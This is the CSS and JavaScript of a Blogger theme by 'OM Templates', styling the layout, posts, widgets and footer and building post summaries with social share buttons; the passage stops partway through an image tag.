/*====== AFTER HEADER ======*/
#afterheader .pagetitle{color:#ffffff;}
#afterheader .pagedesc{color:#efefef;}
.nvr-breadcrumb{color:#fff;}
.nvr-breadcrumb a, .nvr-breadcrumb a:visited{color:#d7d7d7;}
.nvr-breadcrumb a:hover{color:#fff;}
/*====== HEADER AUTHOR ======*/
#outerheaderauthor{background-color:#fff;}
.iconpretext{color:#000;}
#headerauthor .searcharea input.submit{background-color:#282828;}
#headerauthor .searcharea input.submit:hover{background-color:#000;}
#headerauthor .topsearch{background-color:#f7f7f7;}
/*====== CONTENT ======*/
.page.hentry{border-color:#f0f0f0; background-color:#fff;}
/* Tables */
th{background:#2a3a43; border-bottom: 1px solid #2a3a43; color:#fff;}
th a{color:#fff;}
table {border: 1px solid #eaeaea;}
tr td {border-bottom: 1px solid #f4f4f4;}
tr.even td {background: #fafafa;}
/* Highlight */
.highlight1{background:#e6e8e8;color:#000; border:solid 1px #ccc}
.highlight2{background:#fe6f3d;color:#fff;}
/* Icon Container */
.icn-container{
border-color:#fe6f3d;
color:#fe6f3d;
background-color:transparent;
}
.icn-container.type2{
border-color:#fe6f3d;
color:#ffffff;
background-color:#fe6f3d;
}
.icn-container.type3{
border-color:transparent;
color:#fe6f3d;
background-color:transparent;
}
/* Dropcaps */
.dropcap1{text-shadow:1px 1px 0 #666;}
.dropcap2, .dropcap3{color:#fff;background:#333;}
/* Big Text*/
.bigtext{ color:#333;}
/* Tabs */
ul.tabs{border-left:1px solid #dcdcdc;}
ul.tabs li {
background: #f7f7f7;
border-color:#dcdcdc;
}
ul.tabs li:hover{border-color:#10a88a;}
ul.tabs li a {color: #363636;}
ul.tabs	 li.active{border-color:#10a88a;}
html ul.tabs li.active, html ul.tabs li.active a:hover, ul.tabs li a:hover{background: #fe6f3d; color:#fff;}
html ul.tabs li.active a{ color:#fff; }
/* jQuery Toggle */
h2.trigger {border-bottom: 1px solid #e4e4e4;}
h2.trigger span {
color:#555;
}
h2.active{}
h2.trigger a:hover {
color: #454545;
}
.toggle_container {
border-color:#ebebeb;
}
/* Content Title */
.contenttitle span{background:#fff;}
/* testimonial */
.nvr-testimonial blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-testimonial .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.testiinfo{color:#fe6f3d;}
.testiinfo .testititle{color:#555555;}
/* recent post shortcode */
.rp-shortcode h3 a{color:#252525;}
.rp-shortcode h3 a:hover{color:#fe6f3d;}
/* archive list */
.archives_list li a{color:#555;}
.archives_list li a:hover{color:#fe6f3d;}
/*images*/
.frameimg{
border-color:#e4e4e4;
}
/* Meter */
div.meter{
background-color:#d5d5d5;
}
div.meter div{
background-color:#fe6f3d;
color:#fff;
}
/*portfolio carousel*/
.flexslider-carousel h3, .flexslider-carousel h3 a, .flexslider-carousel h3 a:visited{color:#333;}
.flexslider-carousel h3 a:hover{color:#fe6f3d;}
.flexslider-carousel .nvr-pf-box .nvr-pf-text .nvr-pf-title a, .flexslider-carousel .nvr-pf-cat, .flexslider-carousel .nvr-pf-cat a{color:#fff !important;}
.flexslider-carousel .nvr-pf-text{color:#555;}
.pcarousel .titlecontainer{border-color:#e4e4e4;}
.pcarousel .contenttitle{}
.pcarousel .pc-content{}
/* Brand Carousel */
.brand .flexslider-carousel ul.slides li .cr-item-container{border:1px solid #eeeeee;}
/* Testimonial360 */
.nvr-trotating blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-trotating .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.nvr-trotating .flex-control-paging li a.flex-active {background: #fe6f3d;}
/* Heading */
.nvr-heading.white *{color:#fff !important;}
.nvr-heading.white .hborder{background-color:#fe6f3d !important;}
.nvr-heading .hborder{background-color:#e4e4e4;}
/* People */
.nvr-people .peopletitle{
}
.peopleinfo{color:#fe6f3d;}
.nvr-people .peoplecontainer{}
.nvr-people .imgcontainer img{}
.nvr-people .hborder{background-color:#e4e4e4;}
.nvr-people .peoplesocial a{background-color:#fe6f3d;}
.nvr-people .peoplesocial a:hover{background-color:#30A6F5;}
/* Mini Sliders */
.minisliders .titlecontainer{border-color:#e4e4e4;}
/*====== SIDEBAR AND WIDGET ======*/
#sidebar .widget{}
#sidebar .widget{background-color:#fff;}
#sidebar .title span{color:#333;}
#sidebar{color:#555;}
#sidebar li li{border-bottom-color:#e5e5e5;}
#sidebar li li a{color:#333;}
#sidebar li li a:hover, #sidebar li li a.active{color:#fe6f3d;}
#sidebar .nvr-latest-post-widget li img{border-color:#e4e4e4;}
#sidebar .nvr-latest-post-widget li .smalldate{color:#888;}
#searchform #s{color:#888; border:solid 1px #e4e4e4}
#flickr img{border-color:#2b2b2b !important; background-color:#ffffff;}
/* tag widget */
#tag-cloud .tag{border-color:#d5d5d5; background-color:#f8f8f8;}
#tag-cloud .tag:hover{border-color:#000; background-color:#000;}
#tag-cloud .tag a{color:#555;}
#tag-cloud .tag:hover a{color:#fff !important;}
/*====== BLOG ======*/
#singlepost .post, article.content-loop{border-color:#f0f0f0; background-color:#fff;}
.posttitle{}
.posttitle, .posttitle a, .posttitle a:visited{color:#000;}
.posttitle a:hover{color:#fe6f3d;}
.entry-icon .fa{color:#40403f; background-color:#eeeded;;}
.entry-utility{color:#999;}
.entry-utility span{color:#999;}
.entry-utility a, .entry-utility a:visited{color:#333;}
.entry-utility2{background:#fff; color:#888;}
.entry-utility2 a{color:#333;}
.entry-utility2 a:hover{color:#fe6f3d;}
.entry-utility .nav-next{border-color:#e4e4e4;}
.entry-utility a.more-link.btn{color:#fe6f3d;}
article.format-quote blockquote{color:#fff;}
article.format-quote .entry-content{background-color:#FE6F3D;}
article.format-quote .entry-icon .fa, article.format-link .entry-icon .fa{color:#fff;}
article.format-aside .entry-content{background-color:#494949; color:#fff;}
.postscontainer article.format-aside .entry-icon .fa{background:#fff;}
article.format-link .entry-content{background-color:#FE6F3D; color:#fff;}
article.format-link .entry-content a, article.format-link .entry-content a:visited{color:#fff;}
.postscontainer.timeline .verticalline{border-right:2px solid #d1d1d1;}
.postscontainer.mason.timeline .startline{background-color:#fe6f3d; border:2px solid #fe6f3d;}
.postscontainer.timeline .linepointer{background-color:#fff; border:2px solid #d1d1d1;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{background-color:#fe6f3d; border:1px solid #fe6f3d; color:#fff!important;}
#loadmore-paging .loadmorebutton a:hover{background-color:#fe490b; border:1px solid #fe490b;}
.nav-previous a, .nav-previous a:visited, .nav-next a, .nav-next a:visited{border-color:#e4e4e4 !important;background:#ffffff; color:#5d5d5d;}
.nav-previous a:hover, .nav-next a:hover{color:#fe6f3d;	border-color:#fe6f3d !important;}
#prevnext-post-link{background-color:#fff; border:1px solid #ededed;}
#prevnext-post-link .navtext{color:#777;}
#prevnext-post-link .prevnexttitle{color:#333;}
#prevnext-post-link a:hover .prevnexttitle{color:#fe6f3d;}
#entry-author-info{border:solid 1px #ededed; background-color:#fff;}
#comments{border:solid 1px #ededed; background-color:#fff;}
h3#comments-title{border-bottom:3px solid #e5e5e5;}
.comments-title-wrap{border-bottom:3px solid #333333;}
.con-comment{ border-bottom:1px solid #eaeaea;}
.commentlist .comment-body .reply a, .commentlist .comment-body .reply a:visited{color:#fe6f3d;}
.commentlist .comment-body .reply a:hover{color:#000;}
.comment-body .time, .comment-body .time a, .comment-body .time a:visited{color:#9E9E9E;}
.comment-body .fn, .comment-body .fn a, .comment-body .fn a:visited{color:#333;}
.commentlist .comment-author{
border-color:#e4e4e4;
}
.quickread-ajax-holder{background-color:rgba(0,0,0,0.7);}
.quickread-ajax-data #singlepost{background-color:#fff; border:1px solid #f0f0f0;}
/*====== WP PAGENAVI ======*/
.wp-pagenavi a, .wp-pagenavi a:visited{
border-color:#e4e4e4 !important;
background:#ffffff;
color:#777;
}
.wp-pagenavi a:last-child{
border-right:1px solid #e4e4e4 !important;
}
.wp-pagenavi a:hover{
color:#fff;
background-color:#434343;
border-color:#434343!important;
}
.wp-pagenavi span.current{
color:#fff;
background:#434343;
border-color:#434343 !important;
}
/*====== FOOTER SIDEBAR ======*/
#footerwrapper{color:#b7b7b7; background-color:#252525;}
#outerfootersidebar{background-color:transparent;}
#footersidebar, #footersidebar li a, #footersidebar li a:visited{color:#b7b7b7;}
#footersidebar li a:hover{color:#a1a1a1;}
#footersidebar h1, #footersidebar h2, #footersidebar h3, #footersidebar h4, #footersidebar h5, #footersidebar h6{color:#cccccc;}
#footersidebar .borderbottom{border-bottom:1px solid #393939;}
#footersidebar #tag-cloud .tag{border-color:#252525; background-color:#2f2f2f;}
#footersidebar #tag-cloud .tag:hover{border-color:#fe6f3d; background-color:#fe5f3d;}
#footersidebar #tag-cloud .tag a{color:#fff;}
#footersidebar #tag-cloud .tag:hover a{color:#fff !important;}
#footersidebar .nvr-latest-post-widget li{border-bottom:1px solid #393939;}
#footersidebar .nvr-latest-post-widget li img{background-color:transparent;}
#footersidebar .nvr-latest-post-widget li .smalldate{color:#a1a1a1;}
/*====== FOOTER ======*/
#outerfooter{background-color:#252525;}
#footer{color:#b7b7b7;}
#footer a, #footer a:visited{color:#fe6f3d;}
#footer a:hover{text-decoration:underline;}
#footernav li, #footernav li a, #footernav li a:visited, #footermenu .sf-menu li, #footermenu .sf-menu li a, #footermenu .sf-menu li a:visited{color:#fff;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{color:#e0e0e0;}
/*======= CUSTOM =======*/
.borderbold{border:6px solid #139CF6;}
.hostingtable{border:1px solid #ebebeb; background-color:#fff;}
.hostingtitle{background-color:#2a3a43;}
.hostingtitle h4{color:#fff;}
.hostingprice{color:#fff;}
.hostingprice span.priceinfo{color:#7ea0b3;}
.hostingcontent ul li{border-bottom:1px solid #f4f4f4;}
.headlinebox{background-color:#f0f1f3; border:1px solid #e3e3e3;}
.wpcf7-submit{color:#fff; border:1px solid #fe6f3d; background-color:#fe6f3d;}
.wpcf7-submit:hover{background-color:#FE490B; border:1px solid #FE490B;}
.nvr.vc_separator .vc_sep_holder .vc_sep_line{border-top:1px solid #d3d3d3;}
.nvr.vc_text_separator {
border-bottom: 1px solid #d3d3d3;
}
.nvr.vc_text_separator div {
background-color: #ffffff;
color:#555555;
border:1px solid #d3d3d3;
}
#megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1, #megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu.sub-menu-1{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
#megaMenu.megaMenu-withjs ul li.menu-item.ss-nav-menu-reg ul.sub-menu > li.menu-item > ul.sub-menu{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
/* CSS Resets */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}
/* #Theme Frame
================================================== */
.container{ margin: 0px auto; padding: 0px 0px; max-width: 1140px;}
.row { max-width: 100%; margin: 0 auto; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row .column, .row .columns{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative;}
.column.wrapper, .columns.wrapper{ padding: 0px;}
/* Base Grid */
.row .one 		{ width: 8.333%; }
.row .two 		{ width: 16.667%; }
.row .three 	{ width: 25%; }
.row .four 		{ width: 33.333%; }
.row .five 		{ width: 41.667%; }
.row .six 		{ width: 50%; }
.row .seven 	{ width: 58.333%; }
.row .eight 	{ width: 66.667%; }
.row .nine 		{ width: 75%; }
.row .ten 		{ width: 83.333%; }
.row .eleven 	{ width: 91.667%; }
.row .twelve 	{ width: 100%; }
.nvr-pf-col-4 .three{width:24.98%;}
.nvr-pf-col-3 .four{width:33.31%;}
.nvr-pf-col-2 .six{width:49.98%;}
/* Column Layouts */
.row .one_half				{ width: 50%; }
.row .one_third				{ width: 33.333%;}
.row .one_fourth			{ width: 25%; }
.row .one_fifth				{ width: 20%;}
.row .one_sixth 			{ width: 16.667%;}
.row .two_third				{ width: 66.667%;}
.row .two_fourth 			{ width: 50%;}
.row .two_fifth 			{ width: 40%;}
.row .two_sixth 			{ width: 33.333%;}
.row .three_fourth			{ width: 75%;}
.row .three_fifth 			{ width: 60%;}
.row .three_sixth 			{ width: 50%;}
.row .four_fifth 			{ width: 80%;}
.row .four_sixth 			{ width: 66.667%;}
.row .content 	{ width: 100%; }
img{ max-width: 100%; height: auto; }
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
content: '\0020';
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0; }
.row:after,
.clearfix:after {
clear: both; }
.row,
.clearfix {
zoom: 1; }
/* You can also use a <br class="clear" /> to clear columns */
.clear, .clr {
clear: both;
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0;
}
/* #Media Queries
================================================== */
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (min-width: 959px) {
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none;
width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.container{ margin: 0px auto; max-width: 420px; }
.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.row .column, .row .columns { width: 100%; float: none; }
.column:last-child, .columns:last-child { float: none; }
[class*="column"] + [class*="column"]:last-child { float: none; }
.column:before, .columns:before, .column:after, .columns:after { content: ""; }
.column:after, .columns:after { clear: both; }
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {}
/* Comments
------------------------------------------ */
.comments {
clear:both;
margin:0;
padding:40px 4%;
border-top:1px solid #f1f4f9;
}
.comments h4 {
font-size:20px;
line-height:normal;
margin:0 0 30px;
}
.comments .comments-content .comment-thread ol {
overflow:hidden;
margin:0;
}
.comments .comments-content .comment-thread ol li {
list-style:none;
}
.comments .comments-content .comment:first-child {
padding-top:0;
}
.comments .comments-content .comment {
margin-bottom:0;
padding-bottom:0;
}
.comments .avatar-image-container {
max-height:60px;
width:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.comments .avatar-image-container img {
max-width:60px;
width:100%;
}
.comments .comment-block {
border-bottom:1px solid #f1f4f9;
margin-left:72px;
padding:0 0 0 20px;
}
.comments .comments-content .comment-header a {
text-transform: inherit;
font-weight: 300;
font-size: 16px;
}
.comments .comments-content .user {
display:block;
font-family:'Nunito','sans-serif';
}
.comments .comments-content .datetime {
margin-left:0;
}
.comments .comments-content .datetime a {
color:#333;
font-size:12px;
float: right;
font-family: Verdana, sans-serif;
}
.comments .comments-content .comment-header,
.comments .comments-content .comment-content {
margin:0 20px 0 0;
font-family: Verdana, sans-serif;
}
.comments .comment-block .comment-actions {
display:block;
text-align:right;
}
.comments .comment .comment-actions a {
font-family: Verdana, sans-serif;
font-size: 14px;
font-weight: 300;
display: inline-block;
text-transform: uppercase;
line-height: normal;
background: #FAFAFA;
padding: 5px 8px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
}
.comments .thread-toggle {
display:none;
}
.comments .comments-content .inline-thread {
margin:0 0 20px 35px !important;
padding:0 0 0 20px;
font-family: Verdana, sans-serif;
}
.comments .continue {
display:none;
}
div.wpcf7 {
margin: 0;
padding: 0;
}
div.wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
}
div.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
width: 1px;
margin: 0;
padding: 0;
border: 0;
}
div.wpcf7-mail-sent-ok {
border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
border: 2px solid #f7e700;
}
span.wpcf7-form-control-wrap {
position: relative;
}
span.wpcf7-not-valid-tip {
color: #f00;
font-size: 1em;
display: block;
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
position: absolute;
top: 20%;
left: 20%;
z-index: 100;
border: 1px solid #ff0000;
background: #fff;
padding: .2em .8em;
}
span.wpcf7-list-item {
margin-left: 0.5em;
}
.wpcf7-display-none {
display: none;
}
div.wpcf7 img.ajax-loader {
border: none;
vertical-align: middle;
margin-left: 4px;
}
div.wpcf7 div.ajax-error {
display: none;
}
div.wpcf7 .placeheld {
color: #888;
}
#PopularPosts1 ul{
list-style:none;
counter-reset:li;
}
#PopularPosts1 li{ /* Styles of each element */
position:relative;
left:0;
margin:0 0 6px 10px;
padding:4px 5px;
}
#PopularPosts1 ul li:before{
content:counter(li);
counter-increment:li;
position:absolute;
top:3px;
font-size:21px;
width:28px;
height:28px;
border-radius: 50%;
color:#777; /* Text color */
border: 2px solid #ddd; /* Rounded border color */
padding:0;
text-indent:9px;
}
#PopularPosts1 ul li a{
display:block;
position:relative;
width:100%;
margin:0;
min-height:28px;
padding: 5px 3px 3px 39px;
color:#333; /* color of the links */
text-decoration:none;
font-size:14px;
}
#PopularPosts1 ul li a:hover{
margin-left:3px;
}
#footcol1, #footcol2, #footcol3, #footcol4 {width:248px;}
/*-------Responsive codes-------*/
@media only screen and (max-width: 1024px) {
#footcol1, #footcol2, #footcol3, #footcol4 {
width: 22%;
}
}
@media only screen and (max-width: 768px) {
.iconpretext {
display:none;
}
#footcol1, #footcol2, #footcol3, #footcol4 {
width: auto;
box-sizing: border-box;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#layout {
min-width:800px;
}
#layout ul, body#layout #outerafterheader, body#layout  #outerheaderauthor {
display:none;
}
#layout #Header1 {
}
#layout #nvr-blogcontainer {
float: left;
width: 540px;
margin-top:15px;
}
#layout #sidebar {
float: right;
width: 250px;
}
#layout #footcol1, #layout #footcol2, #layout #footcol3, #layout #footcol4 {
width:158px;
float:left;
}
body#layout #outermain {
overflow: hidden;
padding: 0;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.post-table th {
    color: #000;
}
.widget .post ol {
    padding: 0 0 0 15px;
}
.post ul li {
    list-style: none;
}
</style>
<style type='text/css'>
#related-posts{
	float:left;
	width:auto;
}
#related-posts .related_img {
	margin:5px;
	border:4px solid #f2f2f2;
	width:115px;
	height:110px;
	transition:all 300ms ease-in-out;
	-webkit-transition:all 300ms ease-in-out;
	-moz-transition:all 300ms ease-in-out;
	-o-transition:all 300ms ease-in-out;
	-ms-transition:all 300ms ease-in-out;
	-webkit-border-radius: 10px;  
	-moz-border-radius: 10px; 
	border-radius: 10px; 
}
#related-title {
	color:#666;
	text-align:center;
	padding: 0px 5px 10px;
	font-size:12px;
	width:110px;
}
#related-posts .related_img:hover{
	border:4px solid #E8E8E8;
	opacity:.7;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
</style>
<style type='text/css'>
body{font-family: 'Nunito';font-weight: 400;text-align: inherit;}#outertop{background-repeat:no-repeat; background-position:top; background-color:;}.topnav li a, .topnav li a:visited{font-family:'Nunito', sans-serif !important;}h1, h2, h3, h4, h5, h6{font-family:'Nunito', sans-serif !important;}.bigtext{}#subbody .container{max-width:1170px;}.nvrlayout5 #subbody{max-width:1170px;}#outermain{background-repeat:repeat; background-position:center; background-color:transparent;}#outeraftercontent{background-repeat:repeat; background-position:center; background-color:transparent;}#footerwrapper{background-repeat:; background-position:; background-color:#2d2d2d;}
</style>
<style type='text/css'>	
.ssba {}
.ssba img		
{ 	
width: 35px !important;
padding: 6px;
border:  0;
box-shadow: none !important;
display: inline !important;
vertical-align: middle;
}
.ssba, .ssba a		
{
text-decoration:none;
background: none;
font-family: Indie Flower;
font-size: 	20px;
}
</style>
<script type='text/javascript'>posts_no_thumb_sum=490;posts_thumb_sum=400;</script>
<script type='text/javascript'>
//<![CDATA[
/*********************************
 								 
 >> Javascript Version: 0.1		 
 >> Created on: July 02, 2014	 
 >> Designer: OM Templates        
								 
*********************************/

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
// var img = div.getElementsByTagName("img");
// var summ = posts_no_thumb_sum;
// if(img.length>=1) {
imgtag = '<div class="articlewrapper"><article class="post type-post status-publish format-gallery has-post-thumbnail hentry category-blog category-gallery tag-gallery content-loop"><div class="stickybadge"></div><div class="imgcontainer"></div><div class="loopcontainer"><h2 class="posttitle"><a href="'+ pURL +'" title="'+ pTITLE+'" data-rel="bookmark">'+ pTITLE+'</a></h2><div class="entry-utility"></div><div class="entry-icon"><div class="fa fa-camera"></div></div>';
// summ = posts_thumb_sum;
// }

var summary = imgtag + '<div class="entry-content"><p>' + div.innerHTML + '</p>  <div class="clearfix"></div></div> <br/><a href="'+ pURL +'" class="more-link btn">Go to post</a>     <div class="clearfix"></div><div class="sharebutton-container"><h6 class="sharebutton-title"><span class="sbt">Share On</span></h6><div class="ssba"><div style="text-align:center"><a class="ssba_google_share" href="https://plus.google.com/share?url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU9_7_i04UTi0LQAh4MaQ_R3kTo84u_H-YpvtwrFZzZpUqq_VLHGwGLMD_WO4sEK43tDyjfvt-tiUQZInz0uHBp3aeT85k4oQmN535ipL63gwctkN2TKa1LLdDKWDr3FAbr2vnINzpdtE/s1600/google.png" title="Google+" class="ssba" alt="Share on Google+" /></a><a class="ssba_pinterest_share" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><img 